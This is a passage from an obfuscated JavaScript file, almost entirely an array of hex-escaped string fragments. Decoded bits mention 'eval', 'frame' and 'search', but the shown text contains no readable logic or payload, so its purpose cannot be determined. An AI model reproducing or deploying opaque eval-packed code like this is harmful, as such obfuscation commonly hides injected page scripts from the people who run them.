c\x5c','\x31\x77\x5c\x27\x5d\x28\x37\x77\x29\x2c','\x5c\x5c\x69\x5c\x5c\x6d\x5c\x27\x29\x5b','\x41\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x66\x5c\x27\x29\x2c\x37\x54\x28\x57\x28','\x29\x7b\x42\x20\x32\x4f\x3d\x47\x3b\x24','\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x37','\x32\x64\x64\x7c\x5f\x30\x78\x34\x39\x64','\x39\x37\x37\x7c\x5f\x30\x78\x34\x36\x35','\x66\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x75\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27','\x76\x46\x6d\x4b\x55','\x63\x61\x30\x35\x63\x7c\x5f\x30\x78\x38','\x30\x61\x36\x38\x7c\x5f\x30\x78\x31\x38','\x36\x37\x7c\x5f\x30\x78\x35\x35\x63\x35','\x27\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x37','\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29\x5d','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x74\x5c','\x5c\x61\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c','\x27\x5d\x28\x29\x5b\x31\x79\x28\x5c\x27','\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x5d\x28','\x65\x34\x7c\x5f\x30\x78\x64\x63\x37\x32','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x66\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c','\x32\x33\x2c\x32\x6f\x3d\x24\x28\x59\x29','\x42\x20\x31\x48\x3d\x32\x32\x3b\x4b\x28','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c','\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c','\x63\x63\x7c\x61\x72\x67\x75\x6d\x65\x6e','\x31\x37\x65\x7c\x5f\x30\x78\x34\x35\x63','\x41\x7c\x61\x49\x7c\x61\x53\x7c\x61\x59','\x7b\x42\x20\x57\x3d\x47\x2c\x32\x61\x3d','\x3d\x3d\x31\x52\x28\x5c\x27\x5c\x5c\x31','\x61\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x78\x33\x62\x34\x61\x36\x35\x7c\x5f\x30','\x44\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x2c','\x5c\x27\x29\x3d\x3d\x3d\x31\x48\x28\x5c','\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x62\x5c','\x5c\x5c\x31\x72\x5c\x27\x2c\x6e\x28\x5c','\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27\x5c','\x66\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x35','\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29\x5b','\x34\x5c\x5c\x68\x5c\x5c\x31\x5c\x27\x29','\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x27\x5c\x5c\x79\x5c\x5c\x31\x68\x5c','\x5c\x27\x29\x5d\x28\x29\x3a\x28\x33\x51','\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27\x29\x5d','\x3d\x5c\x27\x5c\x27\x3b\x4b\x28\x31\x55','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27','\x38\x65\x39\x32\x64\x7c\x5f\x30\x78\x35','\x27\x5d\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x27\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x35','\x36\x5c\x27\x29\x29\x7b\x42\x20\x35\x76','\x27\x29\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x5b\x5c\x27\x5c\x5c\x31\x4d\x5c\x5c\x37','\x62\x5c\x27\x2b\x5c\x27\x5c\x5c\x48\x5c','\x76\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6b','\x5d\x28\x5c\x27\x5c\x5c\x76\x5c\x5c\x69','\x31\x38\x63\x7c\x5f\x30\x78\x33\x39\x65','\x29\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x31','\x5c\x35\x5c\x5c\x72\x5c\x27\x29\x5d\x28','\x5c\x71\x5c\x5c\x35\x5c\x5c\x49\x5c\x5c','\x31\x38\x7c\x5f\x30\x78\x39\x66\x32\x35','\x28\x32\x47\x3d\x31\x70\x28\x5c\x27\x5c','\x66\x66\x7c\x5f\x30\x78\x34\x66\x61\x34','\x5c\x5c\x79\x5c\x27\x2b\x33\x4b\x2b\x28','\x62\x6f\x7c\x62\x6e\x7c\x62\x6d\x7c\x62','\x5c\x34\x5c\x5c\x75\x5c\x5c\x38\x5c\x27','\x5c\x7a\x5c\x5c\x6f\x5c\x27\x29\x5d\x28','\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61','\x5c\x5c\x79\x5c\x27\x3a\x6e\x28\x5c\x27','\x64\x70\x7c\x64\x6f\x7c\x64\x6e\x7c\x64','\x5c\x5c\x37\x5c\x5c\x65\x5c\x27\x2c\x5c','\x27\x29\x21\x3d\x3d\x31\x73\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c\x35\x5c','\x5b\x33\x33\x5d\x5b\x31\x53\x28\x5c\x27','\x29\x2b\x32\x44\x2b\x28\x58\x28\x5c\x27','\x3d\x3d\x31\x53\x28\x5c\x27\x5c\x5c\x31','\x51\x7c\x68\x50\x7c\x68\x4f\x7c\x68\x4d','\x32\x5c\x5c\x66\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x29','\x37\x5c\x5c\x32\x42\x5c\x5c\x52\x5c\x27','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x41\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x62','\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x55\x5c','\x2b\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c','\x52\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x5c\x43\x5c\x27\x29\x29\x2f\x34\x61','\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x61','\x5c\x36\x5c\x5c\x6b\x5c\x27\x29\x5b\x31','\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x65\x5c','\x6d\x5c\x5c\x78\x5c\x27\x3b\x4b\x28\x21','\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x21\x3d','\x37\x66\x7c\x5f\x30\x78\x33\x36\x30\x62','\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x29','\x36\x3d\x32\x4e\x5b\x5c\x27\x5c\x5c\x69','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x6f','\x34\x5c\x5c\x75\x5c\x5c\x7a\x5c\x27\x29','\x42\x20\x47\x3d\x32\x32\x3b\x24\x28\x47','\x34\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28','\x5c\x44\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c','\x5c\x36\x5c\x27\x29\x2b\x4e\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x35\x5c','\x7b\x42\x20\x33\x73\x3d\x37\x4c\x5b\x37','\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x32','\x5c\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x31\x6e\x3d\x3d\x33\x46\x5b\x5c\x27\x5c','\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x31\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c','\x5d\x28\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d','\x5c\x4d\x5c\x5c\x63\x5c\x5c\x36\x5c\x27','\x33\x5c\x27\x29\x5d\x28\x29\x3b\x38\x31','\x29\x5d\x28\x29\x3a\x31\x32\x28\x5c\x27','\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c','\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x38\x5c','\x5c\x37\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x64\x5c','\x20\x32\x6c\x3d\x47\x2c\x33\x78\x3d\x36','\x5c\x74\x5c\x5c\x68\x5c\x27\x29\x2b\x5c','\x5c\x36\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c','\x5c\x75\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x27\x29\x29\x26','\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a','\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x59\x29','\x68\x5c\x27\x29\x2c\x33\x75\x5b\x58\x28','\x5c\x5c\x4c\x5c\x5c\x31\x46\x5c\x27\x2c','\x38\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x61','\x31\x38\x20\x38\x63\x3d\x33\x57\x2c\x35','\x6f\x5c\x27\x29\x21\x3d\x3d\x57\x28\x5c','\x5c\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x5c','\x3b\x31\x38\x20\x36\x67\x7d\x4f\x20\x33','\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x7a','\x5c\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c','\x5c\x32\x31\x5c\x5c\x52\x5c\x27\x3d\x3d','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x5c\x5c\x38\x5c\x5c\x66\x5c\x27\x29\x29','\x5c\x5c\x49\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x62\x5c\x27\x2b\x6e\x28\x5c\x27\x5c','\x39\x30\x62\x36\x39\x7c\x5f\x30\x78\x34','\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x76','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x38','\x5c\x5c\x37\x5c\x5c\x31\x64\x5c\x5c\x32','\x5c\x34\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27\x29\x21','\x32\x38\x61\x36\x65\x7c\x5f\x30\x78\x34','\x5c\x27\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x38\x5c','\x27\x29\x5d\x28\x29\x3b\x54\x7b\x4b\x28','\x5c\x5c\x31\x71\x5c\x27\x2c\x5c\x27\x5c','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x27','\x74\x5c\x27\x29\x29\x2c\x31\x61\x5b\x46','\x27\x5d\x28\x5c\x27\x5c\x5c\x4a\x5c\x5c','\x37\x7c\x5f\x30\x78\x31\x38\x62\x34\x32','\x5c\x34\x5c\x5c\x7a\x5c\x5c\x75\x5c\x27','\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5f\x30\x78\x33\x62\x37\x38\x32\x35\x7c','\x5c\x63\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x5c\x31\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x7b\x4b\x28\x57\x28\x5c\x27\x5c\x5c\x31','\x3d\x21\x21\x5b\x5d\x2c\x33\x63\x5b\x31','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x33\x5c','\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x31','\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c\x38','\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x5d\x28\x2f\x3c\x34\x76\x28\x3f\x3a','\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x66','\x5c\x31\x33\x5c\x5c\x37\x5c\x27\x2c\x5c','\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c','\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x66','\x6a\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x36','\x73\x65\x61\x72\x63\x68','\x5c\x34\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c','\x27\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29','\x20\x34\x79\x3d\x50\x3b\x32\x72\x5b\x34','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2b\x46','\x5b\x32\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x29\x36\x56\x3d\x36\x4f\x5b\x6e','\x28\x5c\x27\x5c\x5c\x31\x72\x5c\x5c\x6d','\x36\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x6c','\x61\x5c\x27\x2b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x37\x5c','\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x63\x5c','\x5b\x31\x30\x5d\x5b\x31\x79\x28\x5c\x27','\x33\x36\x3d\x32\x32\x3b\x31\x38\x20\x33','\x27\x29\x5d\x28\x31\x66\x28\x5c\x27\x5c','\x5c\x78\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c','\x2b\x32\x4b\x3b\x4b\x28\x32\x4b\x3d\x3d','\x5c\x5c\x72\x5c\x27\x29\x2c\x5c\x27\x5c','\x6b\x5c\x5c\x64\x5c\x27\x29\x2c\x31\x65','\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x38\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x31\x41\x5c\x5c\x71\x5c\x27\x2b\x35\x38','\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x46','\x33\x62\x28\x42\x20\x34\x39\x3d\x36\x31','\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c','\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c','\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x51\x5c','\x42\x5d\x5b\x31\x53\x28\x5c\x27\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x36','\x44\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x45','\x4d\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x66','\x5c\x49\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c','\x5c\x41\x5c\x5c\x31\x46\x5c\x27\x2c\x5c','\x4d\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x37','\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x31\x31','\x72\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x4d','\x5c\x64\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c','\x5c\x27\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c','\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x37\x5c','\x5c\x5c\x76\x5c\x27\x5d\x28\x2f\x3c\x34','\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61','\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x31\x4a\x5c','\x74\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x38','\x5c\x35\x5c\x5c\x43\x5c\x27\x29\x29\x2c','\x27\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x69','\x7c\x67\x74\x7c\x67\x44\x7c\x67\x4a\x7c','\x39\x35\x33\x33\x66\x7c\x5f\x30\x78\x62','\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x7c\x68\x63\x7c\x68\x35\x7c\x68\x62\x7c','\x47\x7c\x67\x5a\x7c\x67\x63\x7c\x66\x32','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x69\x5c','\x3f\x36\x4a\x28\x59\x29\x5b\x31\x7a\x28','\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x36\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x43\x5c','\x5c\x5c\x43\x5c\x5c\x33\x5c\x27\x29\x5d','\x5c\x27\x2c\x33\x63\x5b\x31\x69\x28\x5c','\x5c\x63\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x5c\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c','\x7a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x33\x6f\x5b\x33\x72\x5d\x5b\x57\x28\x5c','\x54\x3d\x35\x43\x28\x32\x6b\x2c\x31\x56','\x32\x65\x66\x7c\x5f\x30\x78\x31\x37\x37','\x66\x34\x36\x7c\x5f\x30\x78\x31\x30\x34','\x61\x7c\x66\x33\x7c\x66\x39\x7c\x66\x38','\x7c\x66\x68\x7c\x66\x67\x7c\x66\x66\x7c','\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x66\x72\x61\x6d\x65\x7c\x5f\x30\x78\x33','\x68\x7c\x68\x67\x7c\x68\x66\x7c\x68\x65','\x27\x5d\x28\x29\x29\x7d\x37\x6c\x28\x37','\x5c\x34\x5c\x5c\x74\x5c\x5c\x31\x5c\x27','\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c','\x2b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x66\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x37','\x31\x64\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x76\x5c\x5c\x65\x5c','\x5d\x28\x33\x67\x29\x3b\x31\x38\x28\x32','\x31\x37\x5c\x5c\x37\x5c\x27\x5d\x28\x31','\x6c\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x31','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x34\x5c\x27','\x38\x39\x64\x66\x7c\x78\x35\x30\x7c\x5f','\x32\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29','\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x65','\x38\x7c\x68\x37\x7c\x68\x36\x7c\x68\x34','\x3d\x32\x46\x5b\x5c\x27\x5c\x5c\x36\x5c','\x33\x64\x7c\x5f\x30\x78\x61\x63\x62\x65','\x31\x57\x3d\x47\x2c\x35\x6a\x3d\x24\x28','\x5c\x63\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c','\x33\x34\x36\x34\x7c\x5f\x30\x78\x35\x38','\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27','\x33\x30\x5b\x53\x28\x5c\x27\x5c\x5c\x31','\x32\x5c\x5c\x38\x5c\x5c\x7a\x5c\x27\x29','\x5c\x5c\x65\x5c\x5c\x66\x5c\x27\x2b\x57','\x72\x5d\x5b\x32\x77\x28\x5c\x27\x5c\x5c','\x76\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x76','\x5c\x37\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x68','\x5c\x5c\x6f\x5c\x27\x29\x2b\x36\x6c\x2b','\x5c\x31\x74\x5c\x5c\x32\x62\x5c\x27\x2c','\x4a\x61\x49\x57\x45','\x20\x33\x35\x5b\x5c\x27\x35\x6d\x5c\x27','\x29\x3f\x31\x76\x5b\x50\x28\x5c\x27\x5c','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x51','\x5c\x37\x5c\x5c\x36\x5c\x5c\x61\x5c\x27','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6a','\x5c\x5c\x34\x5c\x27\x29\x2b\x32\x66\x28','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x32','\x27\x29\x29\x5b\x31\x7a\x28\x5c\x27\x5c','\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c','\x5c\x52\x5c\x5c\x36\x5c\x5c\x31\x35\x5c','\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x64','\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x31','\x29\x2c\x35\x4a\x3d\x35\x42\x28\x32\x6b','\x5c\x61\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c','\x32\x4b\x3d\x3d\x31\x32\x28\x5c\x27\x5c','\x7a\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x5c\x31\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x51\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70','\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2b\x6e','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x6a\x5c','\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x31','\x5c\x5c\x31\x4a\x5c\x5c\x43\x5c\x27\x2c','\x7c\x5f\x30\x78\x31\x65\x63\x33\x62\x38','\x37\x5c\x5c\x6d\x5c\x5c\x63\x5c\x27\x5d','\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c','\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x5c\x79\x5c\x27\x29\x3b\x54\x20\x42\x20','\x5c\x6a\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x78\x5c\x27\x2b\x39\x39\x2b\x28\x5c','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x7d\x54','\x5c\x70\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x74\x5c','\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c','\x4d\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x4a','\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x31\x5c','\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x28','\x36\x32\x7c\x5f\x30\x78\x33\x34\x33\x65','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33','\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c','\x29\x7b\x4b\x28\x5c\x27\x5c\x5c\x44\x5c','\x5c\x74\x5c\x27\x29\x21\x3d\x3d\x5c\x27','\x5c\x32\x62\x5c\x27\x29\x7b\x42\x20\x33','\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x51','\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x27\x29','\x37\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x76','\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34\x5c','\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62','\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c','\x34\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27','\x70\x5c\x5c\x35\x5a\x5c\x27\x2c\x6e\x28','\x5c\x31\x5c\x5c\x72\x5c\x27\x29\x29\x7b','\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x31\x37','\x31\x5c\x27\x29\x29\x5b\x31\x32\x28\x5c','\x5c\x5c\x7a\x5c\x27\x29\x2b\x31\x36\x28','\x5c\x27\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x31\x35','\x5c\x27\x29\x29\x26\x26\x28\x38\x68\x5b','\x31\x78\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x35\x5c','\x5c\x5c\x72\x5c\x27\x29\x29\x3b\x33\x63','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x2b','\x5c\x43\x5c\x27\x29\x3f\x24\x28\x59\x29','\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c','\x38\x7c\x5f\x30\x78\x32\x34\x65\x39\x39','\x5c\x27\x5c\x5c\x35\x5c\x5c\x44\x5c\x5c','\x5c\x35\x5c\x5c\x38\x5c\x5c\x36\x5c\x27','\x36\x35\x62\x39\x7c\x5f\x30\x78\x35\x66','\x31\x71\x5c\x27\x2c\x5c\x27\x5c\x27\x29','\x3d\x5c\x27\x5c\x5c\x35\x5c\x5c\x63\x5c','\x29\x3f\x5c\x27\x5c\x5c\x32\x38\x5c\x5c','\x5c\x38\x5c\x27\x29\x5d\x28\x32\x30\x28','\x71\x5c\x5c\x35\x5c\x27\x29\x5b\x58\x28','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x34\x5c\x27\x29\x2b\x53\x28\x5c\x27','\x27\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6c','\x4a\x5c\x5c\x78\x5c\x5c\x35\x5c\x27\x2c','\x5f\x30\x78\x33\x66\x31\x66\x62\x33\x7c','\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74','\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x74\x5c','\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x38\x5c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x5c\x31\x77\x5c\x27\x5d\x28\x38\x38','\x63\x3d\x36\x46\x5b\x6e\x28\x5c\x27\x5c','\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x31','\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x37','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x6f\x5c','\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x5c\x27','\x3d\x38\x55\x5b\x32\x69\x28\x36\x74\x2c','\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d','\x34\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48','\x27\x5d\x28\x5c\x27\x5c\x5c\x5a\x5c\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x72','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x49\x5c','\x5d\x28\x29\x5b\x58\x28\x5c\x27\x5c\x5c','\x27\x2b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x38','\x5c\x44\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c','\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x29\x3b\x35\x58\x5b\x31\x43\x28\x5c\x27','\x69\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x66','\x6f\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x5c','\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x65\x5c\x27\x3d\x3d\x3d\x5c\x27\x5c','\x5d\x28\x29\x5b\x31\x66\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x36\x5c','\x2c\x33\x6d\x3d\x32\x58\x5b\x53\x28\x5c','\x29\x29\x7d\x3b\x39\x6a\x28\x63\x2d\x2d','\x5c\x5c\x4d\x5c\x27\x29\x5b\x32\x34\x28','\x35\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78','\x48\x5c\x5c\x6a\x5c\x5c\x34\x5c\x5c\x72','\x5c\x33\x5c\x5c\x75\x5c\x5c\x43\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c','\x36\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c','\x35\x59\x5c\x5c\x45\x5c\x5c\x71\x5c\x